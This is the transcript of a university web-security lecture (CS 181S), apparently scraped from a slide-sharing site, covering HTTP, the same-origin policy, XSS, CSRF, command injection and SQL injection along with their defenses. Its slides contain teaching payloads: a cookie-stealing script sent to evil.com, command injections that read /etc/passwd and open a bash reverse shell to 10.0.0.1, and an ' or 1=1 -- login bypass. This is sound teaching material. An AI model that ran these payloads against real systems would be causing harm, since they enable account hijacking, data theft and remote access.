
Web Security Fundamentals
This content covers various aspects of web security, including networking stack layers, the application layer with a focus on HTTP, example requests and responses, HTTP response codes, vulnerabilities over the years, vulnerability occurrences in applications, and issues like broken authentication. It provides an insightful overview of web security concepts and challenges.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Lecture 25: Web Security CS 181S Spring 2024
Networking Stack 7 - Application Deliver content HTTP 6 - Presentation Manage encoding 5 - Session Manage sessions TLS/SSL 4 - Transport Deliver (un)reliably TCP/UDP 3 - Network Deliver globally IP 2 - Data Link Deliver locally Ethernet 1 - Physical Deliver signals 0s and 1s
Application Layer: HTTP Hypertext Transfer Protocol (HTTP) is an application protocol for distributed information systems Stateless request-response protocol Requests resources identified by Uniform Resource Locators (URLs) Request GET HEAD POST Response Retrieve resource (no side effects) Retrieve header for GET request (no body) Requests that server accept new object (e.g., results of form or new database item) and store it as subordinate of resource identified by URI Requests that server store new object under supplied URI Delete specified resource PUT DELETE
Example Request Request Method Path Protocol Version HTTP Request: Headers HTTP Response: Header Body
HTTP Response Codes Code 200 201 302 401 403 404 409 500 502 Message OK Created Found Unauthorized Forbidden Not Found Conflict Internal Server Error Bad Gateway
Vulnerabilities by Year 3500 DDOS 3000 Overflow XSS 2500 CSRF SQL 2000 1500 1000 500 0
Vulnerability Occurrence in Applications Misconfigurations (O6) XSS (O7) Broken Authentication (O2) Broken Access Control (O5) CSRF Injection (O1) 0% 10% 20% 30% 40% 50% 60% 70% 80% 90%
HTML <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title>CS 181S - Fall 2018</title> <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,600,700,700i' rel='stylesheet' type='text/css'> <link href='https://fonts.googleapis.com/css?family=Inconsolata:400,700,700i' rel='stylesheet' type='text/css'> <link href="resources/css/bootstrap.min.css" rel="stylesheet"> <link rel="stylesheet" href="resources/css/main.css"> </head> <body> <header class="site-header"> <div class="navbar navbar-inverse navbar-fixed-top"> <div class="container-fluid"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="/courses/cs5430/2018sp/">CS 181S <span class="hidden-xs hidden-sm">: System Security</span> <span class="hidden-md hidden-lg"> - Fall 2018</span> </a> </div>
Dynamic Web Pages Server-Side Client-Side PHP Ruby Python Java Go Javascript
Same Origin Policy (SOP) Data for http://www.example.com/dir/page.html accessed by: http://www.example.com/dir/page2.html http://www.example.com/dir2/page3.html https://www.example.com/dir/page.html http://www.example.com:81/dir/page.html http://www.example.com:80/dir/page.html http://evil.com/dir/page.html http://example.com/dir/page.html
SOP Exceptions Domain relaxation: document.domain Cross-origin network requests: Access-Control-Allow-Origin Cross-origin client-side communication: postMessage Importing scripts
Cross-Site Scripting (XSS) Form of code injection evil.com sends victim a script that runs on example.com
Reflected XSS Attack Server 1 2 5 Victim Server
Reflected XSS Search field on victim.com: http://victim.com/search.php?term=apple Server-side implementation of search.php: <html> <title> Search Results </title> <body> Results for <?php echo $_GET[term] ?>: ...</body> </html> What if victim instead clicks on: http://victim.com/search.php?term= <script> window.open( http://evil.com?cookie = + document.cookie ) </script>
Reflected XSS Attack Server www.evil.com http://victim.com/search.php? term= <script> ... </script> Victim Server www.victim.com <html> Results for <script> window.open(http://attacker.com? ... document.cookie ...) </script> </html>
Stored XSS Attack Server 1 Inject malicious script User Victim Server Victim
Stored XSS attack vectors loaded images HTML attributes user content (comments, blog posts)
XSS Defenses Parameter Validation HTTP-Only Cookies Dynamic Data Tainting Static Analysis Script Sandboxing
Cookies Cookies are small blocks of data stored locally by the web browser Cookie is sent with every request to that domain Can be used to keep track of whether a user has authenticated (as which user) And also other things Can be set by third parties
Cross-Site Request Forgery (CSRF) Server Victim 1 4 2 User Victim Attack Server
CSRF Defenses Secret Validation Token: <input type=hidden value=23a3af01b> Referrer Validation: Referrer: http://www.facebook.com/home.php Custom HTTP Header: X-Requested-By: XMLHttpRequest User Interaction (e.g., CAPTCHA)
Command Injection Key issue: exporting local execution capability via Web interface Request:http://vulnsite/ping?host=8.8.8.8 Executes: ping c 2 8.8.8.8 Simple command injection Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd Executes: ping c 2 8.8.8.8;cat /etc/passwd Outputs ping output and the contents of /etc/passwd Getting sneakier ping c 2 8.8.8.8|cat /etc/passwd ping c 2 8.8.8.8&cat$IFS$9/etc/passwd ping c 2 $(cat /etc/passwd) ping c 2 <(bash -i >& /dev/tcp/10.0.0.1/443 0>&1)
SQL Injection SQL Injection is another example of code injection Adversary exploits user-controlled input to change meaning of database command
SQL Injection Enter Username & Password SELECT * FROM Users WHERE user='me' AND pwd='1234' Web Browser (Client) Web Server DB
SQL Injection Enter Username & Password SELECT * FROM Users WHERE user='me' AND pwd='1234' Web Browser (Client) Web Server DB What if user = ' or 1=1 --
Defenses Against SQL Injection Prepared Statements: String custname = request.getParameter("customerName"); // perform input validation to detect attacks String query = "SELECT account_balance FROM user_data WHERE user_name = ? "; PreparedStatement pstmt = connection.prepareStatement( query ); pstmt.setString( 1, custname); ResultSet results = pstmt.executeQuery( ); Input Validation: Case statements, cast to non-string type Escape User-supplied inputs: Not recommended






















